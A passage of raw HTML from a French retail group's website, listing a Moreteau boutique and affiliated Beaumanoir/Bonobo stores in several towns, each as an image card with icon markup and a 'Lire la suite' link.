								<img width="350" height="350" src="http://groupe-slg.com/wp-content/uploads/2017/02/Moreteau-new1-detourer-350x350.png" class="attachment-financial-king-team-size size-financial-king-team-size wp-post-image" alt="" srcset="http://groupe-slg.com/wp-content/uploads/2017/02/Moreteau-new1-detourer-350x350.png 350w, http://groupe-slg.com/wp-content/uploads/2017/02/Moreteau-new1-detourer-150x150.png 150w" sizes="(max-width: 350px) 100vw, 350px" />
								<figcaption class="kf_icon_style">
									<a href="#"><i class="fa fa-plus"></i></a>
									<a data-rel="prettyPhoto" href="#"><i class="fa fa-expand"></i></a>
								</figcaption>
							</figure>
							<div class="cp2_title">
								<span class="icon-family-1">
									<span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span><span class="path11"></span><span class="path12"></span><span class="path13"></span><span class="path14"></span><span class="path15"></span><span class="path16"></span><span class="path17"></span><span class="path18"></span><span class="path19"></span><span class="path20"></span><span class="path21"></span><span class="path22"></span><span class="path23"></span><span class="path24"></span><span class="path25"></span><span class="path26"></span><span class="path27"></span><span class="path28"></span><span class="path29"></span><span class="path30"></span><span class="path31"></span><span class="path32"></span><span class="path33"></span><span class="path34"></span><span class="path35"></span><span class="path36"></span><span class="path37"></span><span class="path38"></span><span class="path39"></span><span class="path40"></span><span class="path41"></span><span class="path42"></span><span class="path43"></span><span class="path44"></span><span class="path45"></span><span class="path46"></span><span class="path47"></span><span class="path48"></span><span class="path49"></span><span class="path50"></span><span class="path51"></span><span class="path52"></span><span class="path53"></span><span class="path54"></span><span class="path55"></span><span class="path56"></span><span class="path57"></span><span class="path58"></span><span class="path59"></span><span class="path60"></span><span class="path61"></span><span class="path62"></span><span class="path63"></span><span class="path64"></span><span class="path65"></span><span class="path66"></span><span class="path67"></span><span class="path68"></span><span class="path69"></span><span class="path70"></span><span class="path71"></span><span class="path72"></span><span class="path73"></span><span class="path74"></span><span class="path75"></span><span class="path76"></span><span class="path77"></span><span class="path78"></span><span class="path79"></span><span class="path80"></span><span class="path81"></span><span class="path82"></span><span class="path83"></span><span class="path84"></span><span class="path85"></span><span class="path86"></span><span class="path87"></span><span class="path88"></span><span class="path89"></span><span class="path90"></span><span class="path91"></span><span class="path92"></span><span class="path93"></span><span class="path94"></span><span class="path95"></span><span class="path96"></span><span class="path97"></span><span class="path98"></span><span class="path99"></span><span class="path100"></span><span class="path101"></span><span class="path102"></span><span class="path103"></span><span class="path104"></span><span class="path105"></span><span class="path106"></span><span class="path107"></span>
								</span>
								<h6><a href="http://groupe-slg.com/services/moreteau-boutique/">Boutique</a></h6>
							</div>
							<div class="cp2_contant">
								<p> 
 </p>
								<a href="http://groupe-slg.com/services/moreteau-boutique/" class="seemore-btn">Lire la suite<i class="fa fa-angle-right"></i></a>
							</div>
						</div>
					</div></div></div><div class="clear"></div><div class="clear"></div><div class="clear"></div><div class="kode-item kode-divider-item"  style="margin-bottom: 50px;"  ><div class="kode-divider"></div></div><div class="clear"></div><div class="clear"></div><div class="kode-simple-heading col-md-12 text-left " >
					<div id="kode-heading-6" class="kf_fancy_heading text-left">
						<span style="color:#ffffff"></span>
						<h3 style="color:#000000">Magasins affiliés Beaumanoir</h3>
					</div></div><div class="clear"></div><div class="clear"></div><div class="clear"></div><div class="kode-item kode-divider-item"  style="margin-bottom: 50px;"  ><div class="kode-divider"></div></div><div class="clear"></div><div class="clear"></div><div class="with-padding kode-service kode-service-classic col-md-12" ><div class="row"><div class="clear"></div>
					<div class="kode_service_fig col-sm-6 col-md-3 columns">
						<div class="cp2_services mg-bottom">
							<figure class="fill">
								<img width="218" height="218" src="http://groupe-slg.com/wp-content/uploads/2017/06/BNB.png" class="attachment-financial-king-team-size size-financial-king-team-size wp-post-image" alt="" srcset="http://groupe-slg.com/wp-content/uploads/2017/06/BNB.png 218w, http://groupe-slg.com/wp-content/uploads/2017/06/BNB-150x150.png 150w" sizes="(max-width: 218px) 100vw, 218px" />
								<figcaption class="kf_icon_style">
									<a href="#"><i class="fa fa-plus"></i></a>
									<a data-rel="prettyPhoto" href="#"><i class="fa fa-expand"></i></a>
								</figcaption>
							</figure>
							<div class="cp2_title">
								<span class="icon-auction">
									<span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span><span class="path11"></span><span class="path12"></span><span class="path13"></span><span class="path14"></span><span class="path15"></span><span class="path16"></span><span class="path17"></span><span class="path18"></span><span class="path19"></span><span class="path20"></span><span class="path21"></span><span class="path22"></span><span class="path23"></span><span class="path24"></span><span class="path25"></span><span class="path26"></span><span class="path27"></span><span class="path28"></span><span class="path29"></span><span class="path30"></span><span class="path31"></span><span class="path32"></span><span class="path33"></span><span class="path34"></span><span class="path35"></span><span class="path36"></span><span class="path37"></span><span class="path38"></span><span class="path39"></span><span class="path40"></span><span class="path41"></span><span class="path42"></span><span class="path43"></span><span class="path44"></span><span class="path45"></span><span class="path46"></span><span class="path47"></span><span class="path48"></span><span class="path49"></span><span class="path50"></span><span class="path51"></span><span class="path52"></span><span class="path53"></span><span class="path54"></span><span class="path55"></span><span class="path56"></span><span class="path57"></span><span class="path58"></span><span class="path59"></span><span class="path60"></span><span class="path61"></span><span class="path62"></span><span class="path63"></span><span class="path64"></span><span class="path65"></span><span class="path66"></span><span class="path67"></span><span class="path68"></span><span class="path69"></span><span class="path70"></span><span class="path71"></span><span class="path72"></span><span class="path73"></span><span class="path74"></span><span class="path75"></span><span class="path76"></span><span class="path77"></span><span class="path78"></span><span class="path79"></span><span class="path80"></span><span class="path81"></span><span class="path82"></span><span class="path83"></span><span class="path84"></span><span class="path85"></span><span class="path86"></span><span class="path87"></span><span class="path88"></span><span class="path89"></span><span class="path90"></span><span class="path91"></span><span class="path92"></span><span class="path93"></span><span class="path94"></span><span class="path95"></span><span class="path96"></span><span class="path97"></span><span class="path98"></span><span class="path99"></span><span class="path100"></span><span class="path101"></span><span class="path102"></span><span class="path103"></span><span class="path104"></span><span class="path105"></span><span class="path106"></span><span class="path107"></span>
								</span>
								<h6><a href="http://groupe-slg.com/services/bonobo-annonay/">Annonay</a></h6>
							</div>
							<div class="cp2_contant">
								<p></p>
								<a href="http://groupe-slg.com/services/bonobo-annonay/" class="seemore-btn">Lire la suite<i class="fa fa-angle-right"></i></a>
							</div>
						</div>
					</div>
					<div class="kode_service_fig col-sm-6 col-md-3 columns">
						<div class="cp2_services mg-bottom">
							<figure class="fill">
								<img width="218" height="218" src="http://groupe-slg.com/wp-content/uploads/2017/02/logoVIBSCONFLUENCE.png" class="attachment-financial-king-team-size size-financial-king-team-size wp-post-image" alt="" srcset="http://groupe-slg.com/wp-content/uploads/2017/02/logoVIBSCONFLUENCE.png 218w, http://groupe-slg.com/wp-content/uploads/2017/02/logoVIBSCONFLUENCE-150x150.png 150w" sizes="(max-width: 218px) 100vw, 218px" />
								<figcaption class="kf_icon_style">
									<a href="#"><i class="fa fa-plus"></i></a>
									<a data-rel="prettyPhoto" href="#"><i class="fa fa-expand"></i></a>
								</figcaption>
							</figure>
							<div class="cp2_title">
								<span class="icon-auction">
									<span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span><span class="path11"></span><span class="path12"></span><span class="path13"></span><span class="path14"></span><span class="path15"></span><span class="path16"></span><span class="path17"></span><span class="path18"></span><span class="path19"></span><span class="path20"></span><span class="path21"></span><span class="path22"></span><span class="path23"></span><span class="path24"></span><span class="path25"></span><span class="path26"></span><span class="path27"></span><span class="path28"></span><span class="path29"></span><span class="path30"></span><span class="path31"></span><span class="path32"></span><span class="path33"></span><span class="path34"></span><span class="path35"></span><span class="path36"></span><span class="path37"></span><span class="path38"></span><span class="path39"></span><span class="path40"></span><span class="path41"></span><span class="path42"></span><span class="path43"></span><span class="path44"></span><span class="path45"></span><span class="path46"></span><span class="path47"></span><span class="path48"></span><span class="path49"></span><span class="path50"></span><span class="path51"></span><span class="path52"></span><span class="path53"></span><span class="path54"></span><span class="path55"></span><span class="path56"></span><span class="path57"></span><span class="path58"></span><span class="path59"></span><span class="path60"></span><span class="path61"></span><span class="path62"></span><span class="path63"></span><span class="path64"></span><span class="path65"></span><span class="path66"></span><span class="path67"></span><span class="path68"></span><span class="path69"></span><span class="path70"></span><span class="path71"></span><span class="path72"></span><span class="path73"></span><span class="path74"></span><span class="path75"></span><span class="path76"></span><span class="path77"></span><span class="path78"></span><span class="path79"></span><span class="path80"></span><span class="path81"></span><span class="path82"></span><span class="path83"></span><span class="path84"></span><span class="path85"></span><span class="path86"></span><span class="path87"></span><span class="path88"></span><span class="path89"></span><span class="path90"></span><span class="path91"></span><span class="path92"></span><span class="path93"></span><span class="path94"></span><span class="path95"></span><span class="path96"></span><span class="path97"></span><span class="path98"></span><span class="path99"></span><span class="path100"></span><span class="path101"></span><span class="path102"></span><span class="path103"></span><span class="path104"></span><span class="path105"></span><span class="path106"></span><span class="path107"></span>
								</span>
								<h6><a href="http://groupe-slg.com/services/confluence/">C.C Confluence</a></h6>
							</div>
							<div class="cp2_contant">
								<p></p>
								<a href="http://groupe-slg.com/services/confluence/" class="seemore-btn">Lire la suite<i class="fa fa-angle-right"></i></a>
							</div>
						</div>
					</div>
					<div class="kode_service_fig col-sm-6 col-md-3 columns">
						<div class="cp2_services mg-bottom">
							<figure class="fill">
								<img width="218" height="218" src="http://groupe-slg.com/wp-content/uploads/2017/06/BNB.png" class="attachment-financial-king-team-size size-financial-king-team-size wp-post-image" alt="" srcset="http://groupe-slg.com/wp-content/uploads/2017/06/BNB.png 218w, http://groupe-slg.com/wp-content/uploads/2017/06/BNB-150x150.png 150w" sizes="(max-width: 218px) 100vw, 218px" />
								<figcaption class="kf_icon_style">
									<a href="#"><i class="fa fa-plus"></i></a>
									<a data-rel="prettyPhoto" href="#"><i class="fa fa-expand"></i></a>
								</figcaption>
							</figure>
							<div class="cp2_title">
								<span class="icon-auction">
									<span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span><span class="path11"></span><span class="path12"></span><span class="path13"></span><span class="path14"></span><span class="path15"></span><span class="path16"></span><span class="path17"></span><span class="path18"></span><span class="path19"></span><span class="path20"></span><span class="path21"></span><span class="path22"></span><span class="path23"></span><span class="path24"></span><span class="path25"></span><span class="path26"></span><span class="path27"></span><span class="path28"></span><span class="path29"></span><span class="path30"></span><span class="path31"></span><span class="path32"></span><span class="path33"></span><span class="path34"></span><span class="path35"></span><span class="path36"></span><span class="path37"></span><span class="path38"></span><span class="path39"></span><span class="path40"></span><span class="path41"></span><span class="path42"></span><span class="path43"></span><span class="path44"></span><span class="path45"></span><span class="path46"></span><span class="path47"></span><span class="path48"></span><span class="path49"></span><span class="path50"></span><span class="path51"></span><span class="path52"></span><span class="path53"></span><span class="path54"></span><span class="path55"></span><span class="path56"></span><span class="path57"></span><span class="path58"></span><span class="path59"></span><span class="path60"></span><span class="path61"></span><span class="path62"></span><span class="path63"></span><span class="path64"></span><span class="path65"></span><span class="path66"></span><span class="path67"></span><span class="path68"></span><span class="path69"></span><span class="path70"></span><span class="path71"></span><span class="path72"></span><span class="path73"></span><span class="path74"></span><span class="path75"></span><span class="path76"></span><span class="path77"></span><span class="path78"></span><span class="path79"></span><span class="path80"></span><span class="path81"></span><span class="path82"></span><span class="path83"></span><span class="path84"></span><span class="path85"></span><span class="path86"></span><span class="path87"></span><span class="path88"></span><span class="path89"></span><span class="path90"></span><span class="path91"></span><span class="path92"></span><span class="path93"></span><span class="path94"></span><span class="path95"></span><span class="path96"></span><span class="path97"></span><span class="path98"></span><span class="path99"></span><span class="path100"></span><span class="path101"></span><span class="path102"></span><span class="path103"></span><span class="path104"></span><span class="path105"></span><span class="path106"></span><span class="path107"></span>
								</span>
								<h6><a href="http://groupe-slg.com/services/bonobo-champagne-au-mont-dor/">Champagne 69</a></h6>
							</div>
							<div class="cp2_contant">
								<p></p>
								<a href="http://groupe-slg.com/services/bonobo-champagne-au-mont-dor/" class="seemore-btn">Lire la suite<i class="fa fa-angle-right"></i></a>
							</div>
						</div>
					</div>
					<div class="kode_service_fig col-sm-6 col-md-3 columns">
						<div class="cp2_services mg-bottom">
							<figure class="fill">
								<img width="218" height="218" src="http://groupe-slg.com/wp-content/uploads/2017/06/BNB.png" class="attachment-financial-king-team-size size-financial-king-team-size wp-post-image" alt="" srcset="http://groupe-slg.com/wp-content/uploads/2017/06/BNB.png 218w, http://groupe-slg.com/wp-content/uploads/2017/06/BNB-150x150.png 150w" sizes="(max-width: 218px) 100vw, 218px" />
								<figcaption class="kf_icon_style">
									<a href="#"><i class="fa fa-plus"></i></a>
									<a data-rel="prettyPhoto" href="#"><i class="fa fa-expand"></i></a>
								</figcaption>
							</figure>
							<div class="cp2_title">
								<span class="icon-auction">
									<span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span><span class="path11"></span><span class="path12"></span><span class="path13"></span><span class="path14"></span><span class="path15"></span><span class="path16"></span><span class="path17"></span><span class="path18"></span><span class="path19"></span><span class="path20"></span><span class="path21"></span><span class="path22"></span><span class="path23"></span><span class="path24"></span><span class="path25"></span><span class="path26"></span><span class="path27"></span><span class="path28"></span><span class="path29"></span><span class="path30"></span><span class="path31"></span><span class="path32"></span><span class="path33"></span><span class="path34"></span><span class="path35"></span><span class="path36"></span><span class="path37"></span><span class="path38"></span><span class="path39"></span><span class="path40"></span><span class="path41"></span><span class="path42"></span><span class="path43"></span><span class="path44"></span><span class="path45"></span><span class="path46"></span><span class="path47"></span><span class="path48"></span><span class="path49"></span><span class="path50"></span><span class="path51"></span><span class="path52"></span><span class="path53"></span><span class="path54"></span><span class="path55"></span><span class="path56"></span><span class="path57"></span><span class="path58"></span><span class="path59"></span><span class="path60"></span><span class="path61"></span><span class="path62"></span><span class="path63"></span><span class="path64"></span><span class="path65"></span><span class="path66"></span><span class="path67"></span><span class="path68"></span><span class="path69"></span><span class="path70"></span><span class="path71"></span><span class="path72"></span><span class="path73"></span><span class="path74"></span><span class="path75"></span><span class="path76"></span><span class="path77"></span><span class="path78"></span><span class="path79"></span><span class="path80"></span><span class="path81"></span><span class="path82"></span><span class="path83"></span><span class="path84"></span><span class="path85"></span><span class="path86"></span><span class="path87"></span><span class="path88"></span><span class="path89"></span><span class="path90"></span><span class="path91"></span><span class="path92"></span><span class="path93"></span><span class="path94"></span><span class="path95"></span><span class="path96"></span><span class="path97"></span><span class="path98"></span><span class="path99"></span><span class="path100"></span><span class="path101"></span><span class="path102"></span><span class="path103"></span><span class="path104"></span><span class="path105"></span><span class="path106"></span><span class="path107"></span>
								</span>
								<h6><a href="http://groupe-slg.com/services/bonobo-clermont-brezet/">Clermont Brezet</a></h6>
							</div>
							<div class="cp2_contant">
								<p></p>
								<a href="http://groupe-slg.com/services/bonobo-clermont-brezet/" class="seemore-btn">Lire la suite<i class="fa fa-angle-right"></i></a>
							</div>
						</div>
					</div><div class="clear"></div>
					<div class="kode_service_fig col-sm-6 col-md-3 columns">
						<div class="cp2_services mg-bottom">
							<figure class="fill">
								<img width="218" height="218" src="http://groupe-slg.com/wp-content/uploads/2017/06/BNB.png" class="attachment-financial-king-team-size size-financial-king-team-size wp-post-image" alt="" srcset="http://groupe-slg.com/wp-content/uploads/2017/06/BNB.png 218w, http://groupe-slg.com/wp-content/uploads/2017/06/BNB-150x150.png 150w" sizes="(max-width: 218px) 100vw, 218px" />
								<figcaption class="kf_icon_style">
									<a href="#"><i class="fa fa-plus"></i></a>
									<a data-rel="prettyPhoto" href="#"><i class="fa fa-expand"></i></a>
								</figcaption>
							</figure>
							<div class="cp2_title">
								<span class="icon-auction">
									<span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span><span class="path11"></span><span class="path12"></span><span class="path13"></span><span class="path14"></span><span class="path15"></span><span class="path16"></span><span class="path17"></span><span class="path18"></span><span class="path19"></span><span class="path20"></span><span class="path21"></span><span class="path22"></span><span class="path23"></span><span class="path24"></span><span class="path25"></span><span class="path26"></span><span class="path27"></span><span class="path28"></span><span class="path29"></span><span class="path30"></span><span class="path31"></span><span class="path32"></span><span class="path33"></span><span class="path34"></span><span class="path35"></span><span class="path36"></span><span class="path37"></span><span class="path38"></span><span class="path39"></span><span class="path40"></span><span class="path41"></span><span class="path42"></span><span class="path43"></span><span class="path44"></span><span class="path45"></span><span class="path46"></span><span class="path47"></span><span class="path48"></span><span class="path49"></span><span class="path50"></span><span class="path51"></span><span class="path52"></span><span class="path53"></span><span class="path54"></span><span class="path55"></span><span class="path56"></span><span class="path57"></span><span class="path58"></span><span class="path59"></span><span class="path60"></span><span class="path61"></span><span class="path62"></span><span class="path63"></span><span class="path64"></span><span class="path65"></span><span class="path66"></span><span class="path67"></span><span class="path68"></span><span class="path69"></span><span class="path70"></span><span class="path71"></span><span class="path72"></span><span class="path73"></span><span class="path74"></span><span class="path75"></span><span class="path76"></span><span class="path77"></span><span class="path78"></span><span class="path79"></span><span class="path80"></span><span class="path81"></span><span class="path82"></span><span class="path83"></span><span class="path84"></span><span class="path85"></span><span class="path86"></span><span class="path87"></span><span class="path88"></span><span class="path89"></span><span class="path90"></span><span class="path91"></span><span class="path92"></span><span class="path93"></span><span class="path94"></span><span class="path95"></span><span class="path96"></span><span class="path97"></span><span class="path98"></span><span class="path99"></span><span class="path100"></span><span class="path101"></span><span class="path102"></span><span class="path103"></span><span class="path104"></span><span class="path105"></span><span class="path106"></span><span class="path107"></span>
								</span>
								<h6><a href="http://groupe-slg.com/services/bonobo-clermont-nord/">Clermont Nord</a></h6>
							</div>
							<div class="cp2_contant">
								<p></p>
								<a href="http://groupe-slg.com/services/bonobo-clermont-nord/" class="seemore-btn">Lire la suite<i class="fa fa-angle-right"></i></a>
							</div>
						</div>
					</div>
					<div class="kode_service_fig col-sm-6 col-md-3 columns">
						<div class="cp2_services mg-bottom">
							<figure class="fill">
								<img width="218" height="218" src="http://groupe-slg.com/wp-content/uploads/2017/06/BNB.png" class="attachment-financial-king-team-size size-financial-king-team-size wp-post-image" alt="" srcset="http://groupe-slg.com/wp-content/uploads/2017/06/BNB.png 218w, http://groupe-slg.com/wp-content/uploads/2017/06/BNB-150x150.png 150w" sizes="(max-width: 218px) 100vw, 218px" />
								<figcaption class="kf_icon_style">
									<a href="#"><i class="fa fa-plus"></i></a>
									<a data-rel="prettyPhoto" href="#"><i class="fa fa-expand"></i></a>
								</figcaption>
							</figure>
							<div class="cp2_title">
								<span class="icon-auction">
									<span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span><span class="path11"></span><span class="path12"></span><span class="path13"></span><span class="path14"></span><span class="path15"></span><span class="path16"></span><span class="path17"></span><span class="path18"></span><span class="path19"></span><span class="path20"></span><span class="path21"></span><span class="path22"></span><span class="path23"></span><span class="path24"></span><span class="path25"></span><span class="path26"></span><span class="path27"></span><span class="path28"></span><span class="path29"></span><span class="path30"></span><span class="path31"></span><span class="path32"></span><span class="path33"></span><span class="path34"></span><span class="path35"></span><span class="path36"></span><span class="path37"></span><span class="path38"></span><span class="path39"></span><span class="path40"></span><span class="path41"></span><span class="path42"></span><span class="path43"></span><span class="path44"></span><span class="path45"></span><span class="path46"></span><span class="path47"></span><span class="path48"></span><span class="path49"></span><span class="path50"></span><span class="path51"></span><span class="path52"></span><span class="path53"></span><span class="path54"></span><span class="path55"></span><span class="path56"></span><span class="path57"></span><span class="path58"></span><span class="path59"></span><span class="path60"></span><span class="path61"></span><span class="path62"></span><span class="path63"></span><span class="path64"></span><span class="path65"></span><span class="path66"></span><span class="path67"></span><span class="path68"></span><span class="path69"></span><span class="path70"></span><span class="path71"></span><span class="path72"></span><span class="path73"></span><span class="path74"></span><span class="path75"></span><span class="path76"></span><span class="path77"></span><span class="path78"></span><span class="path79"></span><span class="path80"></span><span class="path81"></span><span class="path82"></span><span class="path83"></span><span class="path84"></span><span class="path85"></span><span class="path86"></span><span class="path87"></span><span class="path88"></span><span class="path89"></span><span class="path90"></span><span class="path91"></span><span class="path92"></span><span class="path93"></span><span class="path94"></span><span class="path95"></span><span class="path96"></span><span class="path97"></span><span class="path98"></span><span class="path99"></span><span class="path100"></span><span class="path101"></span><span class="path102"></span><span class="path103"></span><span class="path104"></span><span class="path105"></span><span class="path106"></span><span class="path107"></span>
								</span>
								<h6><a href="http://groupe-slg.com/services/bonobo-lyon-cv/">Lyon</a></h6>
							</div>
							<div class="cp2_contant">
								<p></p>
								<a href="http://groupe-slg.com/services/bonobo-lyon-cv/" class="seemore-btn">Lire la suite<i class="fa fa-angle-right"></i></a>
							</div>
						</div>
					</div>
					<div class="kode_service_fig col-sm-6 col-md-3 columns">
						<div class="cp2_services mg-bottom">
							<figure class="fill">
								<img width="218" height="218" src="http://groupe-slg.com/wp-content/uploads/2017/06/BNB.png" class="attachment-financial-king-team-size size-financial-king-team-size wp-post-image" alt="" srcset="http://groupe-slg.com/wp-content/uploads/2017/06/BNB.png 218w, http://groupe-slg.com/wp-content/uploads/2017/06/BNB-150x150.png 150w" sizes="(max-width: 218px) 100vw, 218px" />
								<figcaption class="kf_icon_style">
									<a href="#"><i class="fa fa-plus"></i></a>
									<a data-rel="prettyPhoto" href="#"><i class="fa fa-expand"></i></a>
								</figcaption>
							</figure>
							<div class="cp2_title">
								<span class="icon-auction">
									<span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span><span class="path11"></span><span class="path12"></span><span class="path13"></span><span class="path14"></span><span class="path15"></span><span class="path16"></span><span class="path17"></span><span class="path18"></span><span class="path19"></span><span class="path20"></span><span class="path21"></span><span class="path22"></span><span class="path23"></span><span class="path24"></span><span class="path25"></span><span class="path26"></span><span class="path27"></span><span class="path28"></span><span class="path29"></span><span class="path30"></span><span class="path31"></span><span class="path32"></span><span class="path33"></span><span class="path34"></span><span class="path35"></span><span class="path36"></span><span class="path37"></span><span class="path38"></span><span class="path39"></span><span class="path40"></span><span class="path41"></span><span class="path42"></span><span class="path43"></span><span class="path44"></span><span class="path45"></span><span class="path46"></span><span class="path47"></span><span class="path48"></span><span class="path49"></span><span class="path50"></span><span class="path51"></span><span class="path52"></span><span class="path53"></span><span class="path54"></span><span class="path55"></span><span class="path56"></span><span class="path57"></span><span class="path58"></span><span class="path59"></span><span class="path60"></span><span class="path61"></span><span class="path62"></span><span class="path63"></span><span class="path64"></span><span class="path65"></span><span class="path66"></span><span class="path67"></span><span class="path68"></span><span class="path69"></span><span class="path70"></span><span class="path71"></span><span class="path72"></span><span class="path73"></span><span class="path74"></span><span class="path75"></span><span class="path76"></span><span class="path77"></span><span class="path78"></span><span class="path79"></span><span class="path80"></span><span class="path81"></span><span class="path82"></span><span class="path83"></span><span class="path84"></span><span class="path85"></span><span class="path86"></span><span class="path87"></span><span class="path88"></span><span class="path89"></span><span class="path90"></span><span class="path91"></span><span class="path92"></span><span class="path93"></span><span class="path94"></span><span class="path95"></span><span class="path96"></span><span class="path97"></span><span class="path98"></span><span class="path99"></span><span class="path100"></span><span class="path101"></span><span class="path102"></span><span class="path103"></span><span class="path104"></span><span class="path105"></span><span class="path106"></span><span class="path107"></span>
								</span>
								<h6><a href="http://groupe-slg.com/services/bonobo-marignane/">Marignane 13</a></h6>
							</div>
							<div class="cp2_contant">
								<p></p>
								<a href="http://groupe-slg.com/services/bonobo-marignane/" class="seemore-btn">Lire la suite<i class="fa fa-angle-right"></i></a>
							</div>
						</div>
					</div>
					<div class="kode_service_fig col-sm-6 col-md-3 columns">
						<div class="cp2_services mg-bottom">
							<figure class="fill">
								<img width="218" height="218" src="http://groupe-slg.com/wp-content/uploads/2017/02/logovibssalaise.png" class="attachment-financial-king-team-size size-financial-king-team-size wp-post-image" alt="" srcset="http://groupe-slg.com/wp-content/uploads/2017/02/logovibssalaise.png 218w, http://groupe-slg.com/wp-content/uploads/2017/02/logovibssalaise-150x150.png 150w" sizes="(max-width: 218px) 100vw, 218px" />
								<figcaption class="kf_icon_style">
									<a href="#"><i class="fa fa-plus"></i></a>
									<a data-rel="prettyPhoto" href="#"><i class="fa fa-expand"></i></a>
								</figcaption>
							</figure>
							<div class="cp2_title">
								<span class="icon-auction">
									<span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span><span class="path11"></span><span class="path12"></span><span class="path13"></span><span class="path14"></span><span class="path15"></span><span class="path16"></span><span class="path17"></span><span class="path18"></span><span class="path19"></span><span class="path20"></span><span class="path21"></span><span class="path22"></span><span class="path23"></span><span class="path24"></span><span class="path25"></span><span class="path26"></span><span class="path27"></span><span class="path28"></span><span class="path29"></span><span class="path30"></span><span class="path31"></span><span class="path32"></span><span class="path33"></span><span class="path34"></span><span class="path35"></span><span class="path36"></span><span class="path37"></span><span class="path38"></span><span class="path39"></span><span class="path40"></span><span class="path41"></span><span class="path42"></span><span class="path43"></span><span class="path44"></span><span class="path45"></span><span class="path46"></span><span class="path47"></span><span class="path48"></span><span class="path49"></span><span class="path50"></span><span class="path51"></span><span class="path52"></span><span class="path53"></span><span class="path54"></span><span class="path55"></span><span class="path56"></span><span class="path57"></span><span class="path58"></span><span class="path59"></span><span class="path60"></span><span class="path61"></span><span class="path62"></span><span class="path63"></span><span class="path64"></span><span class="path65"></span><span class="path66"></span><span class="path67"></span><span class="path68"></span><span class="path69"></span><span class="path70"></span><span class="path71"></span><span class="path72"></span><span class="path73"></span><span class="path74"></span><span class="path75"></span><span class="path76"></span><span class="path77"></span><span class="path78"></span><span class="path79"></span><span class="path80"></span><span class="path81"></span><span class="path82"></span><span class="path83"></span><span class="path84"></span><span class="path85"></span><span class="path86"></span><span class="path87"></span><span class="path88"></span><span class="path89"></span><span class="path90"></span><span class="path91"></span><span class="path92"></span><span class="path93"></span><span class="path94"></span><span class="path95"></span><span class="path96"></span><span class="path97"></span><span class="path98"></span><span class="path99"></span><span class="path100"></span><span class="path101"></span><span class="path102"></span><span class="path103"></span><span class="path104"></span><span class="path105"></span><span class="path106"></span><span class="path107"></span>
								</span>
								<h6><a href="http://groupe-slg.com/services/salaise/">Salaise s/ Sann</a></h6>
							</div>
							<div class="cp2_contant">
								<p></p>
								<a href="http://groupe-slg.com/services/salaise/" class="seemore-btn">Lire la suite<i class="fa fa-angle-right"></i></a>
							</div>
						</div>
					</div><div class="clear"></div>
					<div class="kode_service_fig col-sm-6 col-md-3 columns">
						<div class="cp2_services mg-bottom">
							<figure class="fill">
								<img width="218" height="218" src="http://groupe-slg.com/wp-content/uploads/2017/06/BNB.png" class="attachment-financial-king-team-size size-financial-king-team-size wp-post-image" alt="" srcset="http://groupe-slg.com/wp-content/uploads/2017/06/BNB.png 218w, http://groupe-slg.com/wp-content/uploads/2017/06/BNB-150x150.png 150w" sizes="(max-width: 218px) 100vw, 218px" />
								<figcaption class="kf_icon_style">
									<a href="#"><i class="fa fa-plus"></i></a>
									<a data-rel="prettyPhoto" href="#"><i class="fa fa-expand"></i></a>
								</figcaption>
							</figure>
							<div class="cp2_title">
								<span class="icon-auction">
									<span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span><span class="path11"></span><span class="path12"></span><span class="path13"></span><span class="path14"></span><span class="path15"></span><span class="path16"></span><span class="path17"></span><span class="path18"></span><span class="path19"></span><span class="path20"></span><span class="path21"></span><span class="path22"></span><span class="path23"></span><span class="path24"></span><span class="path25"></span><span class="path26"></span><span class="path27"></span><span class="path28"></span><span class="path29"></span><span class="path30"></span><span class="path31"></span><span class="path32"></span><span class="path33"></span><span class="path34"></span><span class="path35"></span><span class="path36"></span><span class="path37"></span><span class="path38"></span><span class="path39"></span><span class="path40"></span><span class="path41"></span><span class="path42"></span><span class="path43"></span><span class="path44"></span><span class="path45"></span><span class="path46"></span><span class="path47"></span><span class="path48"></span><span class="path49"></span><span class="path50"></span><span class="path51"></span><span class="path52"></span><span class="path53"></span><span class="path54"></span><span class="path55"></span><span class="path56"></span><span class="path57"></span><span class="path58"></span><span class="path59"></span><span class="path60"></span><span class="path61"></span><span class="path62"></span><span class="path63"></span><span class="path64"></span><span class="path65"></span><span class="path66"></span><span class="path67"></span><span class="path68"></span><span class="path69"></span><span class="path70"></span><span class="path71"></span><span class="path72"></span><span class="path73"></span><span class="path74"></span><span class="path75"></span><span class="path76"></span><span class="path77"></span><span class="path78"></span><span class="path79"></span><span class="path80"></span><span class="path81"></span><span class="path82"></span><span class="path83"></span><span class="path84"></span><span class="path85"></span><span class="path86"></span><span class="path87"></span><span class="path88"></span><span class="path89"></span><span class="path90"></span><span class="path91"></span><span class="path92"></span><span class="path93"></span><span class="path94"></span><span class="path95"></span><span class="path96"></span><span class="path97"></span><span class="path98"></span><span class="path99"></span><span class="path100"></span><span class="path101"></span><span class="path102"></span><span class="path103"></span><span class="path104"></span><span class="path105"></span><span class="path106"></span><span class="path107"></span>
								</span>
